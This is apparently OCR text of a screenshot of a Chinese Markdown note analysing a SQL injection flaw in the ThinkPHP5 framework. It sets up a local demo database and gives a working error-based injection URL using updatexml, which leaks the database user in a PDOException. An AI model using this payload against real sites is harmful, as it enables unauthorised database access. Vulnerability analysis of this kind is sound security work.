 ThinkPHP5漏洞分析之SQL注入1.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
return 'Update success';
}
}
在 application/database.php 文件中配置数据库相关信息，并开启 application/config.php 中的 app_debug 和 app_trace 。创建数据
库信息如下：
create database tpdemo;
use tpdemo;
create table users(
id int primary key auto_increment,
username varchar(50) not null
);
访问 http://yoursite/index/index/index?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
链接，即可触发 SQL注入漏洞 。（没开启 app_debug 是无法看到 SQL 报错信息的）
localhost:8000/index/index/index?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
' root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
17 / 980 词